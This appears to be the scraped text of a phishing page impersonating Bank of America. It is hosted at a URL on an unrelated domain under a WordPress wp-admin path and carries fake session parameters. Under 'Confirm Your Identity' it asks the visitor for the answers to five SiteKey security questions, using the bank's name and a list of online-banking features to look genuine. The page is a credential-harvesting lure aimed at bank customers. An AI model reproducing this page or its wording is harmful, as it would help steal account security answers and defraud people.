 Bank of America | Online
Secure
https://curacao.memento-vivi.com/wp-admin/js/home/bankofamerica/e7ab94b2/challengevdl.php?cmd=_account-details&session=e02559f719f9c69f767e3b35dddacbc2&dispatch=b92dbc45e50d9c5b3d7ac6963dcdc9ca0eb2db41
Bank of America
Security Question
Secure Area
En Español
Please Confirm Your identity
Your Information
Security
Account Verification
Review
Features and Benefits of Online Banking:
Secure access to accounts: anytime, anywhere
Easily transfer money between your accounts, and to friends and family.
Receive customized alerts to help stay on top of your account activity.
Save time when you use Bill Pay. It's an easy, fast and secure way to pay your bills.
View credit card account activity, pay your bill online and more.
Please fill out all (*) indicated fields.
Confirm Your Identity
SiteKey Challenge Question *
SiteKey Challenge Answers *
Select SiteKey Challenge Question 1
Please Enter Answer
Select SiteKey Challenge Question 2
Please Enter Answer
Select SiteKey Challenge Question 3
Please Enter Answer
Select SiteKey Challenge Question 4
Please Enter Answer
Select SiteKey Challenge Question 5
Please Enter Answer